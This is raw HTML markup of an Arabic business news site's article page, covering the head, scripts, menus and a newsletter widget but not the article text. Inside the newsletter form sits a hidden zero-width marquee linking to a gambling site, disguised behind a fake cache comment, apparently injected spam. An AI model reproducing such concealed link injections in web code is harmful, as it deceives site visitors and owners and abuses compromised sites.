.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/11127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=11127' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-11127 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-67 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/" class="image-link media-ratio ar-bunyad-thumb" title="الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="ضرائب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/">الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T14:13:59+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية.jpeg 1440w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/">أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:44:57+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد.jpg 1000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/">كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:20:59+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">ال هوم نيوز</a>
					</span>
